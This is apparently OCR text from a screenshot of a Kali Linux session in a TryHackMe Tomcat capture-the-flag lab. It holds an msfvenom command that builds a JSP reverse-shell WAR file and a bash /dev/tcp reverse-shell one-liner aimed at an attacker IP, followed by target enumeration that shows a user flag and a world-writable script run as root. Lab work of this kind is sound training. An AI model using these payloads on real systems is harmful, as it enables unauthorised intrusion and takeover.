 Plik Maszyna Widok Wejście Urządzenia Pomoc
Reverse Shell Cheat She… kali@kali: ~ 02:45 AM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Desktop kali@kali: ~ kali@kali: ~ kali@kali: ~
kali@kali:~/THM/Tomcat$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.11.15.190 LPORT=3333 -f war > shell.war
Payload size: 1093 bytes
Final size of war file: 1093 bytes
kali@kali:~/THM/Tomcat$ ls
8080_credits dupa.txt shell.war
kali@kali:~/THM/Tomcat$ bash -i >& /dev/tcp/10.11.15.190/8888 0>&1
inet6 fe80::a00:27ff:fe29:dd59/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN group default qlen 500
link/none
inet 10.11.15.190/16 scope global tun0
valid_lft forever preferred_lft forever
kali@kali:~$
drwxrwxrwt 10 root root 4096 Sep 29 23:43 tmp
drwxr-xr-x 10 root root 4096 Aug 14 2019 usr
drwxr-xr-x 11 root root 4096 Aug 14 2019 var
lrwxrwxrwx 1 root root 30 Aug 14 2019 vmlinuz -> boot/vmlinuz-4.4.0-159-generic
lrwxrwxrwx 1 root root 30 Aug 14 2019 vmlinuz.old -> boot/vmlinuz-4.4.0-142-generic
cd home
ls -la
total 12
drwxr-xr-x 3 root root 4096 Aug 14 2019 .
drwxr-xr-x 22 root root 4096 Aug 14 2019 ..
drwxr-xr-x 4 jack jack 4096 Aug 23 2019 jack
cd jack
ls -la
total 48
drwxr-xr-x 4 jack jack 4096 Aug 23 2019 .
drwxr-xr-x 3 root root 4096 Aug 14 2019 ..
-rw------- 1 root root 1476 Aug 14 2019 .bash_history
-rw-r--r-- 1 jack jack 220 Aug 14 2019 .bash_logout
-rw-r--r-- 1 jack jack 3771 Aug 14 2019 .bashrc
drwx------ 2 jack jack 4096 Aug 14 2019 .cache
-rwxrwxrwx 1 jack jack 26 Aug 14 2019 id.sh
drwxrwxr-x 2 jack jack 4096 Aug 14 2019 .nano
-rw-r--r-- 1 jack jack 655 Aug 14 2019 .profile
-rw-r--r-- 1 jack jack 0 Aug 14 2019 .sudo_as_admin_successful
-rw-r--r-- 1 root root 39 Sep 29 23:43 test.txt
-rw-rw-r-- 1 jack jack 33 Aug 14 2019 user.txt
-rw-r--r-- 1 root root 183 Aug 14 2019 .wget-hsts
ls -l
total 12
-rwxrwxrwx 1 jack jack 26 Aug 14 2019 id.sh
-rw-r--r-- 1 root root 39 Sep 29 23:43 test.txt
-rw-rw-r-- 1 jack jack 33 Aug 14 2019 user.txt
cat user.txt
39400c90bc683a41a8935e4719f181bf
cat test.txt
uid=0(root) gid=0(root) groups=0(root)
cat id.sh
#!/bin/bash
id > test.txt
echo
Reverse Shell Cheat Sheet
Bash
PERL
Python
Right Control